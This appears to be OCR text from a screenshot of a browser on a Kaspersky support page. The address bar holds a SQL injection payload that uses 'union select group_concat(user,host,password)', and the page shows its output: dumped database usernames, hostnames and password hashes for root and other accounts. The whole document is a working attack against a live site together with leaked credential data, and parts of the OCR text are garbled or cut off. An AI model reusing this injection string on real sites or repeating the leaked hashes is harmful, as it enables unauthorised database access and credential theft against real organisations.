 Kaspersky Technical Support and Knowledge Base: Americas - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://usa.kaspersky.com/support iOn%20aLL%20SelECT%201,group_concat(user,0x3a,host,0x3a,password),3,4%20f G Google
Security Compass Access Me
Google G Search Bookmarks PageRank AutoLink AutoFill Send to Settings
es Search Buy | Free Virus Scan
Services eStore Threats Downloads Support Partners About Us
sky Technical Support and Knowledge Base: Americas
Kaspersky Support
« Back to Support
root:localhost:*13469AC13A2E63B6960E97D9950C089DCF5ED19E,root:kaspersk.securesites.net:*13469AC13A2E63B6960E97D9950C089DCF5ED19E,:kaspersk.securesites.net:,:localhost:,trials:usa.kaspersky-labs.com:*BC
Done Tor Disabled Extract Links
start Kaspersky Technical ... EN 02:05